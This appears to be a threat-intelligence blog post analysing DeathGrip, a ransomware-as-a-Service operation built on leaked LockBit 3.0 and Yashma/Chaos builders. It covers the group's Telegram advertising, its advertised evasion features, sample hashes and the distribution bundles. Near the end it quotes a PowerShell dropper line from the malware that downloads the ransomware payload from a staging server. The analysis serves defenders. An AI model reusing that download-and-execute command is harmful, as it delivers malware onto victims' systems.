The infosec community continues to eye a worrying trend: how the barrier to entry for extortion-focused cybercriminals is nearly non-existent. With a wide selection of ransomware builders and resources now readily available, new and malicious operations are emerging at an alarming rate.
One operation in particular called DeathGrip ransomware made its debut in June this year. Operating as a Ransomware-as-a-Service (RaaS), DeathGrip offers would-be threat actors on the darkweb sophisticated ransomware tools, including LockBit 3.0 and Yashma/Chaos builders. This ease of access allows even those with minimal technical skills to deploy fully-developed ransomware attacks.
Promoting their services through Telegram and other underground forums, DeathGrip RaaS has quickly become a notable player in the cybercrime world. Their payloads, crafted using leaked ransomware builders, are already being observed in real-world attacks. This blog post explores the rise of this ransomware outfit and analyzes the threats posed by their use of LockBit and Yashma/Chaos-based payloads.

Ransomware Accessibility | How Builders Empower Cybercriminals
The proliferation of these ransomware builder tools allows for the ongoing commoditization of ransomware across the spectrum of capability. Like DeathGrip, other groups like IkaruzRT and NullBulge are also examples of exactly this. While IkaruzRT and NullBulge are more niche examples, larger attacks have also been occurring with these same tools, including DragonForce’s use of LockBit builders. More recently, a Brain Cipher ransomware attack caused a disruption at the National Data Center in Indonesia. Brain Cipher is also based on the LockBit builder. In terms of destructive potential, these smaller operations are every bit as capable as the ‘big game’ operations.
A Peek into DeathGrip Ransomware Operations
DeathGrip ransomware emerged in late June 2024, advertising through Telegram channels. The first run of advertisements were subsequently echoed throughout various channels and forums. This service was initially tagged with the contact @PayloadDev. Some of the post-infection artifacts also cite an identity Team RansomVerse.

Currently, the group does not host a data leak site (DLS) or other central hub for monetizing victim data. As of this writing, victims are instructed to engage the attacker via Telegram per the instructions in DeathGrip’s ransom notes.

As an RaaS model, DeathGrip ransomware offers the following features in their initial launch:
Encryption and File Handling
- Utilizing the AES-256 CGM algorithm for file encryption
- Offering two encryption modes:
- Encrypting all files
- Encrypting files with specific extensions
- Removing backups and restore points to prevent easy recovery
Security Evasion Techniques
- Implementing UAC bypass to gain elevated privileges
- Employing anti-virtual environment measures
- Access to anti-emulator and anti-debugger functionality
- Detecting and preventing execution in sandboxes, including
ANY.RUN - Incorporating anti-CIS (Commonwealth of Independent States) measures to avoid infecting systems in CIS countries
System Manipulation
- Disabling specific processes
- Creating a startup task manager entry for persistence
- Allowing customization of file properties and icons
- Capabilities for disabling specified Windows services
DeathGrip ransomware was advertised across multiple Telegram channels including t[.]me/MalwareWhiteList, t[.]me/TrojanLab, and t[.]me/ransomservice.

As an aside, it is worth noting that the post in Trojan Lab includes a VirusTotal (VT) link to an associated Dropper.bat file (d24fc282fb660945b87e1c41860a031f6e7ec9f6). While threat actors will sometimes link to more anonymous scan results to increase confidence in their offerings, it is not common for them to link directly to a VT sample in this way due to lack of anonymity and high visibility to the security research community.
The reason for this is that when a threat actor posts a direct VT link to their product for advertising purposes, it opens them up to a great deal of scrutiny within the offensive community. Everything about that sample is visible and can be reviewed at the benefit or detriment of the threat actor.
Additionally, it makes the sample and any related metadata available to the public and security researchers have direct access to the samples. It is more common for threat actors to link to or screenshot detections results from more anonymized services that are not attached to a community of security defenders and vendors (e.g., scanner[.]to).
DeathGrip Samples in the Wild
Initially observed DeathGrip samples are based on the leaked LockBit 3.0 builder. They are distributed as bundled self-extracting .scr files. Upon execution, these droppers retrieve and execute the LockBit-based ransomware payloads.
One observed example (2d566a2b94fc8b16b97200392db1bbe714c31289) was deployed from a bundle hosted at master-repogen.vercell[.]app. The LockBit-based ransomware displayed the following ransom note on encrypted systems.


Beyond the group’s modifications to the LockBit ransom note, the payloads are standard LockBit 3.0 / LockBit Black. The group includes their Telegram channel details, but leaves the legacy LockBit recovery URLs intact.
Chaos/Yashma versions of DeathGrip ransomware have also been observed. These are distributed via the same host (master-repogen.vercell[.]app).


DeathGrip payloads such as fc9548f91123e05196dad6bcab11d29abd01500c, based on Yashma/Chaos, have been observed in the wild as well.
Extracting DeathGrip Payloads
DeathGrip ransomware payloads, both the LockBit and Chaos/Yashma versions, are distributed as self-extracting WinRAR bundles. The bundles consist of a dropper batch file along with a .JPG file which is displayed upon infection via the DeathGrip logo. The dropper is responsible for retrieving the payloads from the remote staging server and then executing them.

The included Dropper.bat file retrieves the ransomware payload from https[:]//master-repogen.vercel[.]app. Basic powershell commands are used to retrieve the payloads. For example:
(powershell -Command "(New-Object System.Net.WebClient).DownloadFile('%url%', '%downloadsFolder%\%filename%')")
With DeathGrip malware payloads, the threat actor is altering the file downloaded from the remote staging server to deliver different payloads. The “server.scr” example below delivers the groups’ LockBit-based payloads. Yashma/Chaos builders were observed as well being pulled from similar droppers with modified Dropper.bat files (e.g., Yashma/Chaos payloads seen distributed as “tmk.scr”).

Upon execution, the ‘death.jpg’ is displayed, whilst the .bat file retrieves and launches the ransomware payload.

